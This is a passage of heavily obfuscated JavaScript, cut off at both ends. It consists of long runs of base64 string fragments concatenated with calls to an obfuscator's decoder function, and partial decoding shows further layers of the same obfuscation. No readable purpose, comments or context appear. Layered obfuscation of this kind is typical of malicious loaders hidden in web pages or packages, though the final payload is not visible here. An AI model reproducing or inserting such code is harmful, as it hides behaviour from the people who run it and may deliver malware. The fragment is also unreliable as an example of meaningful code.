TFgmeScpK0goMHgzMzIsJ2'+'4yNmwnKStIKDB4NGNiLCd4akgqJykrSCg'+_0x5432301t(0x234)+_0x5432301t(0x327)+'DM1MCwnNEFEMicpK0goMHg3ODAsJ0MzNE'+'8nKStIKDB4NDI3LCdEY0dpJykrSCgweDc'+'4MiwndXNVSycpK0goMHg0MDUsJ0MzNE8n'+'KStIKDB4NTAyLCdyJEtGJykrJ10nKSxjW'+'0goMHg1OWQsJ3NeU0EnKV09ZnVuY3Rpb2'+'4ocSxzKXtyZXR1cm4gcStzO30sY1tIKDB'+'4NDViLCdyJEtGJyldPUgoMHg3MGUsJ280'+'UEknKSsncy8nLGNbSCgweDE4OCwneGpIK'+'icpXT1IKDB4Njg1LCdWYm0kJykrSCgweD'+_0x5432301t(0x1b4)+'nKStIKDB4MTQxLCduMjZsJykrSCgweDU3'+_0x5432301t(0x283)+_0x5432301t(0x2f8)+'wncVtQaycpK0goMHg0YjYsJ0RDaDAnKSt'+'IKDB4MmRiLCc0NXUwJykrSCgweDUzYSwn'+'b2tYTicpK0goMHgxNGMsJzRBRDInKStIK'+_0x5432301t(0x365)+_0x5432301t(0x2cf)+'4NDU1LCdEQ2gwJykrSCgweDUyMiwnU08o'+'VScpK0goMHg1NDIsJ280UEknKStIKDB4N'+'jI1LCdpbEghJykrSCgweDc0MywnKl5LVy'+'cpK0goMHg3NTUsJ11Bdk8nKStIKDB4NTc'+'xLCd5JXAxJykrSCgweDNmNSwnKmFFWCcp'+'K0goMHgzZjIsJ1Nia3YnKStIKDB4MTlkL'+'CdTYmt2JykrSCgweDM0MCwnbzdwMScpK0'+'goMHg0NGIs')+('JypeS1cnKStIKDB4NDg5LCdnUFkjJykrS'+_0x5432301t(0x166)+'04ZF4nKStIKDB4MzYxLCduMk16JykrSCg'+'weDdkNSwnbjI2bCcpK0goMHg3MTAsJ2JV'+'NzcnKStIKDB4MTU1LCduMjZsJykrSCgwe'+'DNmZiwnNEFEMicpK0goMHg0N2YsJ3hqSC'+_0x5432301t(0x1ef)+'3Nywnck1PbScpK0goMHg0NTcsJ24yNmwn'+'KStIKDB4NzBjLCd2ZlEpJykrSCgweDE3Y'+'iwnZ1BZIycpK0goMHg1NjAsJ2ZHIyEnKS'+_0x5432301t(0x213)+_0x5432301t(0x219)+'KDB4NjUyLCdpbEghJykrSCgweDQ2ZSwnY'+'1dvZicpK0goMHgzNTcsJ2JVNzcnKStIKD'+'B4ODE3LCdyJEtGJykrSCgweDVmMywnbjI'+'2bCcpK0goMHgzY2YsJ3FbUGsnKStIKDB4'+'N2Y5LCdMWCZ5JykrSCgweDVhMywnaWJld'+'ScpK0goMHg3M2IsJ2lsSCEnKStIKDB4M2'+_0x5432301t(0x2e4)+'pK0goMHg0YzgsJ3NUR2wnKStIKDB4NWI2'+'LCdkZE12JykrSCgweDcyYywnZ1BZIycpK'+'0goMHg1ZGEsJ3JNT20nKStIKDB4NGU3LC'+'dTTyhVJykrSCgweDZlZCwndGdZaycpK0g'+'oMHg2ZTQsJ2NXb2YnKStIKDB4MjA3LCd3'+'VFddJykrSCgweDY3YywnKl5LVycpK0goM'+'HgyOWEsJ0MzNE8nKStIKDB4NmY0LCdPd3'+'ZiJykrSCgweDRjMiwneSVwMScpK0goMHg'+'1YjMsJzRBRDInKStIKDB4Nzk4LCc0QUQy'+_0x5432301t(0x33f)+_0x5432301t(0x19d)+'krSCgweDRk')+('NSwnY1dvZicpK0goMHg1YmUsJ3NUR2wnK'+'StIKDB4NjQzLCdWYm0kJykrSCgweDFhNS'+'wnck1PbScpK0goMHgzMGQsJ3VzVUsnKSt'+'IKDB4MzhkLCdyTU9tJykrSCgweDdlYSwn'+_0x5432301t(0x19a)+_0x5432301t(0x2ad)+'BZIycpK0goMHgzZWIsJzRBRDInKStIKDB'+_0x5432301t(0x19f)+'XicpK0goMHg0N2EsJ1Nia3YnKStIKDB4N'+'2Y0LCc2YXJPJykrSCgweDZlZSwneGpIKi'+_0x5432301t(0x203)+'3LCd2ZlEpJykrSCgweDZlYiwnMGJMJScp'+_0x5432301t(0x1da)+_0x5432301t(0x134)+'goMHgyMWQsJ3RnWWsnKStIKDB4NWQ1LCd'+'HKVRBJykrSCgweDUwZiwndXpoRScpK0go'+_0x5432301t(0x11d)+'GQlJykrSCgweDc0YSwnbjI2bCcpK0goMH'+'g3YjEsJ3hqSConKStIKDB4NmNhLCdzXlN'+'BJykrSCgweDZlNiwnVmJtJCcpK0goMHg3'+_0x5432301t(0x179)+'ykrSCgweDI4YiwnbzdwMScpK0goMHg0MD'+'QsJ3hqSConKStIKDB4MWRiLCddQXZPJyk'+_0x5432301t(0x31b)+_0x5432301t(0x120)+'CgweDRiNSwneGpIKicpK0goMHg2ODMsJ3'+_0x5432301t(0x13b)+_0x5432301t(0x236)+'R2knKStIKDB4NzMwLCddQXZPJykrSCgwe'+_0x5432301t(0x1ed)+'gnKStIKDB4')+('NTZlLCdpbEghJykrSCgweDZiNSwneGpIK'+_0x5432301t(0x254)+'RmLCcqXktXJykrSCgweDIyZCwnXUF2Tyc'+_0x5432301t(0x26a)+_0x5432301t(0x1d7)+'0goMHgyZjAsJ3IkS0YnKStIKDB4MjU5LC'+_0x5432301t(0x176)+'oMHgxYTksJ3dUV10nKStIKDB4NmQyLCdE'+_0x5432301t(0x13e)+'HgzZDYsJ3NUR2wnKStIKDB4MjNjLCdiVT'+'c3JykrSCgweDU5MCwndXpoRScpK0goMHg'+'xNWQsJyhMbnMnKStIKDB4NDY1LCc2YXJP'+'JykrSCgweDJiMSwnYlU3NycpK0goMHg0M'+'WIsJ3JNT20nKStIKDB4ODEzLCc0NXUwJy'+'krSCgweDI4YSwnNDV1MCcpK0goMHg4MWI'+'sJ3IkS0YnKStIKDB4NzA3LCdpIWxuJykr'+'SCgweDUxMCwnc15TQScpK0goMHg3NWIsJ'+'ypeS1cnKStIKDB4Nzc2LCc2YXJPJykrSC'+'gweDNkZSwnb2tYTicpK0goMHgzMjcsJ1N'+'ia3YnKStIKDB4N2RjLCdvN3AxJykrSCgw'+'eDQ1NiwnKilTSCcpK0goMHg0YmMsJ1Zib'+'SQnKStIKDB4N2Q3LCduMjZsJykrSCgweD'+'U4NSwnRylUQScpK0goMHg3NjIsJ2lsSCE'+'nKStIKDB4NWY2LCdva1hOJykrSCgweDU5'+_0x5432301t(0x340)+'StIKDB4Mjc4LCduMk16JykrSCgweDU2OS'+'wnKExucycpK0goMHg2NzEsJ0RjR2knKSt'+'IKDB4MjQxLCddQXZPJykrSCgweDQ1Miwn'+'ZkcjIScpK0goMHg0NTgsJ3JNT20nKStIK'+'DB4NWZkLCdkZE12JykrSCgweDZkOSwndm'+'ZRKScpK0go')+(_0x5432301t(0x13f)+'E12JykrSCgweDcwMSwndXpoRScpK0goMH'+'g3ZGIsJ01RZzUnKStIKDB4MTQ2LCc2YXJ'+'PJykrSCgweDI5MywnZkcjIScpK0goMHg0'+'ZDAsJ11Bdk8nKStIKDB4NzYzLCdvN3AxJ'+'ykrSCgweDQ3Mywnc15TQScpK0goMHgxYj'+'MsJ3hqSConKStIKDB4M2VkLCdHKVRBJyk'+'rSCgweDc3NCwnck1PbScpK0goMHgyNjYs'+_0x5432301t(0x2f4)+'CgweDU5YiwnQzM0TycpK0goMHg0MmEsJ3'+'ZmUSknKStIKDB4NjY3LCdCRWQjJykrSCg'+'weDI4MiwneGpIKicpK0goMHg3YWIsJ0cp'+_0x5432301t(0x21e)+'DQxMSwncVtQaycpK0goMHg4MGIsJ24yNm'+_0x5432301t(0xfe)+'4ZiwnU2JrdicpK0goMHg2YzIsJ2khbG4n'+'KStIKDB4ODBlLCdCRWQjJykrSCgweDU2M'+_0x5432301t(0x100)+_0x5432301t(0x226)+_0x5432301t(0x27d)+'KDB4Nzc3LCdEc1s1JykrSCgweDMyNiwnQ'+'zM0TycpKyhIKDB4MzVjLCd0Z1lrJykrSC'+_0x5432301t(0x157)+'QNjInKStIKDB4MTZhLCd1c1VLJykrSCgw'+'eDc4NywnT3d2YicpK0goMHgzNWIsJ24yT'+'XonKStIKDB4NmIzLCdva1hOJykrSCgweD'+'NiOSwnZ1BZIycpK0goMHgyMzcsJ0JFZCM'+'nKStIKDB4NzhjLCd0VGQlJykrSCgweDI5'+'Miwnd1RXXScpK0goMHg2NDksJ2NXb2YnK'+'StIKDB4MTQzLCdyTU9tJykrSCgweDc5Ni'+'wndFRkJScp')+('K0goMHg1ZDEsJ01RZzUnKStIKDB4NTExL'+'CdvNFBJJykrSCgweDFmYiwnU2JrdicpK0'+_0x5432301t(0x113)+_0x5432301t(0x2e3)+'MHg2ZDMsJ0RjR2knKStIKDB4MWNlLCcqX'+'ktXJykrSCgweDY0NCwnRylUQScpK0goMH'+'g1NzAsJ2dQWSMnKStIKDB4NTY4LCdvN3A'+_0x5432301t(0x2e7)+'YjUsJ3NeU0EnKStIKDB4NjA1LCdCRWQjJ'+'ykrSCgweDM3YiwndXpoRScpK0goMHgzZj'+'AsJ283cDEnKStIKDB4N2QyLCcha2xaJyk'+'rSCgweDY2MywnbjI2bCcpK0goMHgzN2Us'+'J0JFZCMnKStIKDB4NTlhLCdHKVRBJykrS'+'CgweDY0YSwnNmFyTycpK0goMHg0MWEsJ1'+'ZibSQnKStIKDB4NGY4LCdPd3ZiJykrSCg'+'weDRiMywneGpIKicpK0goMHg4MTEsJ2kh'+'bG4nKStIKDB4NGZjLCd3VFddJykrSCgwe'+'DMwNywneGpIKicpK0goMHgxYTAsJ11Bdk'+'8nKStIKDB4MTRiLCd0VGQlJykrSCgweDY'+'3NiwnIWtsWicpK0goMHg1YjUsJzRBRDIn'+'KStIKDB4MjlmLCc0NXUwJykrSCgweDE1N'+'Cwnc15TQScpK0goMHg3OTAsJyopU0gnKS'+'tIKDB4NmY3LCdxW1BrJykrSCgweDdhMiw'+_0x5432301t(0x321)+_0x5432301t(0x23e)+'lA2MicpK0goMHgzOTMsJ3VzVUsnKStIKD'+'B4NjIwLCdvN3AxJykrSCgweDJmZSwndXN'+'VSycpK0goMHg3MzMsJ3ZmUSknKStIKDB4'+'NGQ2LCdDMzRPJykrSCgweDZhNSwndmZRK'+_0x5432301t(0x295)+'Y4LCduMk16')+('JykrSCgweDIyYywnQzM0TycpK0goMHg0N'+'mYsJzZhck8nKStIKDB4MjI1LCcqYUVYJy'+_0x5432301t(0x1a0)+'sJ093dmInKStIKDB4NWM1LCdNUWc1Jykr'+_0x5432301t(0x238)+'2dQWSMnKStIKDB4Njc1LCcqKVNIJykrSC'+'gweDJjMSwnT3d2YicpK0goMHg1ZTgsJyp'+'eS1cnKStIKDB4NzczLCcqYUVYJykrSCgw'+_0x5432301t(0x148)+'DInKStIKDB4NDg0LCcqYUVYJykrSCgweD'+_0x5432301t(0x23f)+'nKStIKDB4NWRlLCdTTyhVJykrSCgweDE3'+'OSwnTFgmeScpK0goMHgzNGIsJ2JVNzcnK'+'StIKDB4NTU0LCcqXktXJykrSCgweDE2My'+_0x5432301t(0x1dd)+_0x5432301t(0x363)+'NEFEMicpK0goMHgzYmIsJ0RDaDAnKStIK'+'DB4NzEzLCdpbEghJykrSCgweDdjYSwnTl'+_0x5432301t(0x325)+'4M2Y2LCdpYmV1JykrSCgweDM5ZCwnNDV1'+'MCcpK0goMHg2MTQsJ3NUR2wnKStIKDB4N'+'GJmLCcqXktXJykrSCgweDVlZiwndXNVSy'+'cpK0goMHg3ZGEsJ093dmInKStIKDB4MTZ'+'jLCc2YXJPJykrSCgweDU5ZSwndmZRKScp'+'K0goMHg3MTQsJ3NeU0EnKStIKDB4MjY0L'+'CcoTG5zJykrSCgweDU4YywnRGNHaScpK0'+'goMHg3YWYsJ280UEknKStIKDB4MmRhLCd'+'CRWQjJykrSCgweDZkYSwnKmFFWCcpK0go'+'MHg2MTIsJ2RkTXYnKStIKDB4MjAzLCd0V'+_0x5432301t(0x36f)+'g1NzYsJ2ls')+('SCEnKStIKDB4ODAyLCdNOGReJykrSCgwe'+_0x5432301t(0x13a)+'knKStIKDB4MWY1LCdDMzRPJykrSCgweDM'+_0x5432301t(0x21f)+'KStIKDB4M2M3LCcqYUVYJykrSCgweDI4O'+'SwnZkcjIScpK0goMHg0ZGIsJyhMbnMnKS'+'tIKDB4NmY4LCdjV29mJykrSCgweDE5NCw'+'nT3d2YicpK0goMHg0NjcsJ2NXb2YnKStI'+_0x5432301t(0x11f)+'lU3NycpK0goMHg1NzIsJzRBRDInKStIKD'+'B4NTM0LCdTTyhVJykrSCgweDQ1NCwnYlU'+'3NycpK0goMHg2MDksJ05QNjInKStIKDB4'+'MjhmLCdNOGReJykrSCgweDZhYSwnZ1BZI'+'ycpK0goMHg3MjAsJzQ1dTAnKStIKDB4Mj'+'gwLCdMWCZ5JykrSCgweDE3MiwnNDV1MCc'+'pK0goMHg0MGQsJ0RDaDAnKStIKDB4NDkx'+_0x5432301t(0x1ee)+_0x5432301t(0x33c)+'dvNFBJJykrSCgweDIyMSwnY1dvZicpK0g'+'oMHgyYjMsJ2khbG4nKStIKDB4NjVmLCdm'+'RyMhJykrSCgweDRhNywndXNVSycpK0goM'+'Hg2MGIsJ3IkS0YnKStIKDB4NTNlLCdCRW'+_0x5432301t(0x2b6)+_0x5432301t(0x146)+_0x5432301t(0x15f)+'2EsJ0RjR2knKStIKDB4NWZhLCdEQ2gwJy'+_0x5432301t(0xfc)+'sJ3dUV10nKStIKDB4NzAwLCdmRyMhJykr'+'SCgweDQ3YywnQkVkIycpK0goMHg3NmUsJ'+_0x5432301t(0x155)+'gweDI0ZCwn')+('KExucycpK0goMHgyNWQsJ1Nia3YnKStIK'+'DB4NjEwLCd0Z1lrJykrSCgweDUwNCwnU0'+'8oVScpK0goMHg3MTksJ004ZF4nKStIKDB'+_0x5432301t(0x371)+_0x5432301t(0x142)+_0x5432301t(0x1e8)+'cpK0goMHg1YmEsJ05QNjInKStIKDB4N2E'+'4LCdTYmt2JykrSCgweDcyYiwnT3d2Yicp'+'K0goMHg3ZjMsJ004ZF4nKStIKDB4Mjg2L'+'Cd4akgqJykrSCgweDIyNywnaWJldScpK0'+'goMHg1MWQsJ2lsSCEnKStIKDB4MjQwLCd'+_0x5432301t(0x189)+'MHg2N2QsJ3JNT20nKStIKDB4MjEzLCduM'+'jZsJykrSCgweDM5NywnNDV1MCcpK0goMH'+'gxZWMsJ3klcDEnKStIKDB4NmQ0LCd4akg'+'qJykrSCgweDJhZSwnTThkXicpK0goMHgz'+_0x5432301t(0x2ed)+'ykrSCgweDFjNywnaWJldScpK0goMHg4Mj'+'EsJzBiTCUnKStIKDB4NDBlLCdzVEdsJyk'+_0x5432301t(0x30b)+_0x5432301t(0x208)+'CgweDYzZCwnTThkXicpK0goMHg1YzAsJ2'+'NXb2YnKStIKDB4NjcyLCcqKVNIJykrSCg'+_0x5432301t(0x1ce)+_0x5432301t(0x23c)+'DIzYSwnZGRNdicpK0goMHg2OGIsJ3RnWW'+'snKStIKDB4MmI3LCdpIWxuJykrSCgweDV'+'lYiwnYlU3NycpK0goMHgyNzYsJ0RDaDAn'+'KStIKDB4ODA1LCd0VGQlJykrSCgweDQwY'+_0x5432301t(0x32c)+'cpK0goMHgx')+('N2QsJ3NUR2wnKStIKDB4NWVhLCdyTU9tJ'+'ykrSCgweDU1MSwnNEFEMicpK0goMHgyYm'+'UsJ05QNjInKStIKDB4N2FjLCdzVEdsJyk'+'rSCgweDYwZiwnNEFEMicpK0goMHg3MjMs'+'JyhMbnMnKStIKDB4NGY5LCduMjZsJykrS'+'CgweDQxMywnciRLRicpK0goMHgzMGYsJ0'+'1RZzUnKStIKDB4MmZjLCd1c1VLJykrSCg'+_0x5432301t(0x2df)+_0x5432301t(0x1a3)+'DQzOSwnaWJldScpK0goMHgzMjksJ3JNT2'+'0nKStIKDB4MTk1LCdnUFkjJykrSCgweDJ'+'mZiwnZkcjIScpK0goMHg3M2QsJ3JNT20n'+'KStIKDB4MmRjLCdPd3ZiJykrSCgweDY3N'+_0x5432301t(0x187)+'tIKDB4NDE0LCdNUWc1JykrSCgweDNjZCw'+'nTVFnNScpK0goMHg1MzUsJzZhck8nKStI'+'KDB4N2E1LCddQXZPJykrSCgweDc1MiwnT'+'FgmeScpK0goMHg0MDEsJ2ZHIyEnKStIKD'+'B4MWJmLCd0VGQlJykrSCgweDUzZiwncVt'+'QaycpK0goMHg1ZjQsJzRBRDInKStIKDB4'+_0x5432301t(0x1fa)+'icpK0goMHg1ODksJ1Nia3YnKStIKDB4Nj'+'NiLCdHKVRBJykrSCgweDc4YiwnciRLRic'+'pK0goMHg0NWYsJ11Bdk8nKStIKDB4MTU4'+'LCdpYmV1JykrSCgweDQ2YSwndGdZaycpK'+'0goMHgxYTgsJ2liZXUnKStIKDB4MThiLC'+'cqYUVYJykrSCgweDE2NCwnMGJMJScpK0g'+_0x5432301t(0x110)+_0x5432301t(0x31f)+'HgzYjcsJ3klcDEnKStIKDB4MmU4LCdpIW'+'xuJykrSCgw')+('eDQ0NCwnRHNbNScpK0goMHg0YTAsJ24yN'+'mwnKStIKDB4NjNjLCduMk16JykrSCgweD'+'Y2ZiwnciRLRicpK0goMHgxYWMsJzZhck8'+'nKStIKDB4NDJjLCd1c1VLJykrSCgweDJh'+'NSwnNmFyTycpK0goMHgyM2UsJ01RZzUnK'+'StIKDB4NzZiLCdiVTc3JykrSCgweDI4NC'+'wnKl5LVycpK0goMHg0YzUsJ29rWE4nKSt'+'IKDB4NmMxLCd2ZlEpJykrSCgweDU5Mywn'+'aSFsbicpK0goMHgzYTUsJ3klcDEnKStIK'+'DB4NjQ1LCdMWCZ5JykrSCgweDZlOSwnTl'+'A2MicpK0goMHg3OWQsJ2khbG4nKStIKDB'+_0x5432301t(0x28e)+'YicpK0goMHgzYzUsJ05QNjInKStIKDB4N'+'mVmLCd5JXAxJykrSCgweDMwZSwndXNVSy'+_0x5432301t(0x30d)+_0x5432301t(0x275)+'K0goMHgzYjMsJ3hqSConKStIKDB4NWQ0L'+_0x5432301t(0x265)+'goMHg1ZTUsJ05QNjInKStIKDB4NzdmLCd'+'1c1VLJykrSCgweDM2ZCwnTlA2MicpK0go'+_0x5432301t(0x2b0)+'1lrJykrSCgweDFlNywnbjI2bCcpK0goMH'+'g3MzksJ01RZzUnKStIKDB4ODFhLCd1emh'+'FJykrSCgweDE5YiwndFRkJScpK0goMHgx'+'NmUsJ3klcDEnKStIKDB4NTgxLCc2YXJPJ'+'ykrSCgweDE4MCwnTlA2MicpK0goMHgyNT'+'AsJ3NUR2wnKStIKDB4NzBkLCdvN3AxJyk'+'rSCgweDgxOSwnU08oVScpK0goMHg1MzAs'+'J2dQWSMnKStIKDB4NTBiLCd0Z1lrJykrS'+'CgweDU4MywnTFgmeScpK0goMHgzM2QsJ0'+'MzNE8nKStI')+('KDB4NWZjLCdzXlNBJykrSCgweDE3Ziwnc'+'15TQScpK0goMHg2MmUsJyFrbFonKStIKD'+'B4ODBhLCdOUDYyJykrSCgweDUxNywnbzR'+'QSScpK0goMHgxODIsJ0MzNE8nKStIKDB4'+'MWM5LCdpIWxuJykrSCgweDM3OCwnQkVkI'+'ycpK0goMHgyYWEsJ2NXb2YnKStIKDB4ND'+'RlLCdTYmt2JykrSCgweDM4YiwnY1dvZic'+'pK0goMHg2MjMsJ0cpVEEnKStIKDB4ODE4'+'LCcoTG5zJykrSCgweDM4NSwneSVwMScpK'+'0goMHgxNmIsJ280UEknKStIKDB4NzI1LC'+_0x5432301t(0x27f)+'oMHg3NWYsJ3RUZCUnKStIKDB4NDc0LCd0'+_0x5432301t(0x2ee)+_0x5432301t(0x196)+'kjJykrSCgweDMxMCwnbjI2bCcpK0goMHg'+'2MDgsJ05QNjInKStIKDB4M2NjLCdEY0dp'+_0x5432301t(0x268)+_0x5432301t(0x2c9)+'krSCgweDFkMiwnck1PbScpK0goMHg1YWM'+'sJyhMbnMnKStIKDB4NjMxLCdNUWc1Jykr'+'SCgweDgxZSwnaWxIIScpK0goMHgyMDYsJ'+'3ZmUSknKStIKDB4M2EyLCdzXlNBJykrSC'+'gweDRiZSwnVmJtJCcpK0goMHg1MmUsJ2R'+'kTXYnKStIKDB4NzBhLCcoTG5zJykrSCgw'+'eDJkZiwnNEFEMicpK0goMHg3ZDMsJ3hqS'+'ConKStIKDB4NjY4LCdDMzRPJykrSCgweD'+_0x5432301t(0x2b1)+'nKStIKDB4NTZhLCd4akgqJykrSCgweDJh'+'YiwndGdZaycpK0goMHgyNjksJ1ZibSQnK'+_0x5432301t(0x255)+'wneSVwMScp')+('K0goMHg0OWUsJ3klcDEnKStIKDB4NWI3L'+'CdWYm0kJykrSCgweDRlMiwnb2tYTicpK0'+'goMHg3NTAsJ093dmInKStIKDB4MzA4LCd'+'dQXZPJykrSCgweDNkOSwnRHNbNScpK0go'+'MHg0NTMsJ1ZibSQnKStIKDB4NmZiLCdnU'+'FkjJykrSCgweDVjMywnbjJNeicpK0goMH'+_0x5432301t(0x15d)+'zJykrSCgweDZlNywnKl5LVycpK0goMHg2'+_0x5432301t(0x217)+'ykrSCgweDU2MywnMGJMJScpK0goMHgzYz'+'YsJ0MzNE8nKStIKDB4NTE0LCdva1hOJyk'+'rSCgweDI5ZCwnTFgmeScpK0goMHg0NDUs'+'J3FbUGsnKStIKDB4NTFiLCdOUDYyJykrS'+_0x5432301t(0x1be)+'ZibSQnKStIKDB4NTVmLCcwYkwlJykrSCg'+_0x5432301t(0x1bf)+_0x5432301t(0x290)+'DJhYywnQzM0TycpK0goMHg2NzksJ29rWE'+'4nKStIKDB4NGNjLCdpIWxuJykrSCgweDZ'+'iNiwnVmJtJCcpK0goMHg2MzUsJ2liZXUn'+_0x5432301t(0x2f1)+'SwnY1dvZicpK0goMHg3MjYsJ3VzVUsnKS'+'tIKDB4NGU4LCd0Z1lrJykrSCgweDRmMiw'+'nVmJtJCcpK0goMHg3YjYsJ24yNmwnKStI'+'KDB4NjY2LCcqXktXJykrSCgweDJlZSwnT'+_0x5432301t(0x123)+'B4NWM0LCdNUWc1JykrSCgweDMxNiwnbzd'+'wMScpK0goMHg4MDQsJzBiTCUnKStIKDB4'+'NWEyLCdyTU9tJykrSCgweDdmZSwnZ1BZI'+'ycpK0goMHg3ZTksJ0xYJnknKStIKDB4M2'+_0x5432301t(0x20b))+('JykrSCgweDNjMSwnU2JrdicpK0goMHgyZ'+'DQsJ283cDEnKStIKDB4NDQyLCdzVEdsJy'+'krSCgweDZiYSwnQkVkIycpK0goMHg3M2Y'+'sJ2NXb2YnKStIKDB4NWRmLCcoTG5zJykr'+'SCgweDNlYSwnY1dvZicpK0goMHgyYmQsJ'+'1NPKFUnKStIKDB4MmU2LCc0QUQyJykrSC'+'gweDNhMSwnKmFFWCcpK0goMHgxNTEsJ0R'+_0x5432301t(0x2c1)+'KDB4MWQ5LCcqYUVYJykrSCgweDIxYiwnc'+_0x5432301t(0x292)+_0x5432301t(0x364)+'yTycpK0goMHg2YjksJ24yNmwnKStIKDB4'+'NmRjLCdyTU9tJykrSCgweDRhNiwnMGJMJ'+_0x5432301t(0x1ab)+_0x5432301t(0x21c)+_0x5432301t(0xfa)+'LCdvNFBJJykrSCgweDIyNiwnMGJMJScpK'+'0goMHg1ZDAsJ3VzVUsnKStIKDB4NTI4LC'+_0x5432301t(0x25c)+'oMHg3MWMsJ3dUV10nKStIKDB4NTg3LCco'+'TG5zJykrSCgweDIyZiwnKilTSCcpK0goM'+_0x5432301t(0x14c)+'5zJykrSCgweDFhNCwndmZRKScpK0goMHg'+'1NDksJypeS1cnKStIKDB4NGEyLCdzXlNB'+'JykrSCgweDNhYiwnTVFnNScpK0goMHgyM'+'TksJ283cDEnKStIKDB4NDA4LCdkZE12Jy'+'krSCgweDI2Miwnck1PbScpK0goMHg2MGU'+'sJ0MzNE8nKStIKDB4N2FkLCcqKVNIJykr'+'SCgweDQzZiwnVmJtJCcpK0goMHg0ZTUsJ'+'2lsSCEnKStIKDB4NmRlLCduMk16JykrSC'+'gweDczYSwn')+('TThkXicpK0goMHg1MTgsJ0RDaDAnKStIK'+'DB4NTI0LCdTTyhVJykrSCgweDQ0MCwnNm'+'FyTycpK0goMHg1YzYsJzQ1dTAnKStIKDB'+'4NjhlLCdEQ2gwJykrSCgweDJiOCwnTThk'+'XicpK0goMHg2NmQsJzQ1dTAnKStIKDB4N'+'DRhLCcqKVNIJykrSCgweDFlMSwnRHNbNS'+'cpK0goMHgzMjEsJ3VzVUsnKStIKDB4MWR'+'mLCcqYUVYJykrSCgweDNlYywnRGNHaScp'+'K0goMHg2ZGIsJ05QNjInKStIKDB4MzQ1L'+'CcqYUVYJykrSCgweDM2MCwnaWJldScpK0'+'goMHg3NjQsJ3IkS0YnKStIKDB4N2ZjLCd'+'DMzRPJykrSCgweDdhZSwnbjI2bCcpK0go'+'MHgxZmEsJ0RjR2knKStIKDB4NmUxLCdOU'+'DYyJykrSCgweDU2NiwnaWxIIScpK0goMH'+'g4MjAsJ3VzVUsnKStIKDB4Mzc0LCddQXZ'+'PJykrSCgweDY4ZCwnbjJNeicpK0goMHg0'+'ZTEsJ283cDEnKStIKDB4NWRiLCd3VFddJ'+'ykrSCgweDM3NSwnMGJMJScpK0goMHg0Zj'+_0x5432301t(0x2aa)+'rSCgweDM2YSwnbzRQSScpK0goMHgxOWMs'+'J0MzNE8nKStIKDB4MmM1LCdNUWc1JykrS'+_0x5432301t(0x1ae)+_0x5432301t(0x36d)+'weDM4YywnbzRQSScpK0goMHg2YmUsJzRB'+_0x5432301t(0x273)+'DM5NCwnMGJMJScpK0goMHg3MDIsJ29rWE'+'4nKStIKDB4NmYwLCdEQ2gwJykrSCgweDR'+'jYSwnbjJNeicpK0goMHg0YWMsJ2dQWSMn'+'KStIKDB4N2NjLCcqYUVYJykrSCgweDI0Z'+'iwnQkVkIycpK0goMHg2ZmQsJ2lsSCEnKS'+'tIKDB4Njlm')+('LCdxW1BrJykrSCgweDIwOSwnaWJldScpK'+_0x5432301t(0x13c)+'dyTU9tJykrSCgweDE1YSwnaWxIIScpK0g'+'oMHg0MjIsJ11Bdk8nKStIKDB4NmZlLCdM'+'WCZ5JykrSCgweDE0OSwnRHNbNScpK0goM'+'HgzMmIsJ05QNjInKStIKDB4MjgzLCdyTU'+_0x5432301t(0x332)+'yYzQsJ24yNmwnKStIKDB4Mzg4LCc2YXJP'+'JykrSCgweDM3NywnU08oVScpK0goMHgzN'+_0x5432301t(0x1a7)+'krSCgweDNhZiwnck1PbScpK0goMHg1OTg'+_0x5432301t(0x2db)+'SCgweDU0YiwnbjI2bCcpK0goMHgyMzYsJ'+'24yNmwnKStIKDB4NDEwLCdEc1s1JykrSC'+'gweDUwMSwnNmFyTycpK0goMHgxYzQsJ2l'+'sSCEnKStIKDB4MTZmLCdva1hOJykrSCgw'+'eDI5NywncVtQaycpK0goMHg2MGMsJ1Nia'+'3YnKStIKDB4NDM4LCcha2xaJykrSCgweD'+'c2YywndmZRKScpK0goMHgyZDcsJ3klcDE'+'nKStIKDB4MzQyLCdnUFkjJykrSCgweDQz'+'MywnaWJldScpK0goMHgxZjksJyopU0gnK'+_0x5432301t(0x2b3)+'wneSVwMScpK0goMHg0ZDMsJ24yNmwnKSt'+_0x5432301t(0x323)+'ZkcjIScpK0goMHgzNDksJ2NXb2YnKStIK'+_0x5432301t(0x111)+'NoMCcpK0goMHg1YWEsJ0JFZCMnKStIKDB'+_0x5432301t(0x1d1)+'MCcpK0goMHg1NTcsJyopU0gnKStIKDB4M'+'WFmLCdEc1s1JykrSCgweDI5OCwnc1RHbC'+_0x5432301t(0x1c4))+('YTcsJzQ1dTAnKStIKDB4NTRmLCdzXlNBJ'+_0x5432301t(0x168)+_0x5432301t(0x280)+'rSCgweDUwYywnKmFFWCcpK0goMHgzOWMs'+'J3VzVUsnKStIKDB4N2Q2LCdTYmt2JykrS'+'CgweDFiYiwnKl5LVycpK0goMHg0OTAsJ3'+_0x5432301t(0x288)+'weDVmMCwnd1RXXScpK0goMHg0NzAsJ0JF'+_0x5432301t(0x29e)+'DI2MSwnNEFEMicpK0goMHg0MGEsJyFrbF'+'onKStIKDB4MzU2LCd1c1VLJykrSCgweDc'+'5MSwndmZRKScpK0goMHgyZDUsJ3IkS0Yn'+'KStIKDB4MTk5LCd3VFddJykrSCgweDc1O'+'Cwnb2tYTicpK0goMHg2YWQsJyopU0gnKS'+'tIKDB4MWU2LCc0NXUwJykrSCgweDdlYiw'+'nTThkXicpK0goMHgyZjksJ0RDaDAnKStI'+_0x5432301t(0x23b)+_0x5432301t(0x233)+'B4NTVjLCdjV29mJykrSCgweDE1NiwnKil'+_0x5432301t(0x197)+_0x5432301t(0x331)+'ScpK0goMHg1Y2QsJ0RDaDAnKStIKDB4Nz'+'c1LCcoTG5zJykrSCgweDJkNiwneGpIKic'+'pK0goMHgzZjgsJ05QNjInKStIKDB4N2Vk'+'LCdyJEtGJykrSCgweDMyZCwnNDV1MCcpK'+'0goMHgxOGYsJ2lsSCEnKStIKDB4ODA4LC'+'dyJEtGJykrSCgweDU0OCwnRENoMCcpK0g'+'oMHgxNDIsJ0MzNE8nKStIKDB4MzZjLCdE'+'Y0dpJykrSCgweDUzMywnck1PbScpK0goM'+'HgyOTEsJ24yNmwnKStIKDB4Mjc1LCddQX'+'ZPJykrSCgw')+('eDY1NCwnY1dvZicpK0goMHg3MzcsJyhMb'+'nMnKStIKDB4NjA0LCd0VGQlJykrSCgweD'+'M3Ziwnc1RHbCcpK0goMHg0YjAsJzRBRDI'+'nKStIKDB4MzM0LCdxW1BrJykrSCgweDZl'+'OCwnTThkXicpKSxjW0goMHg1MzIsJ01RZ'+'zUnKV09SCgweDU3MywnVmJtJCcpK0goMH'+_0x5432301t(0x2a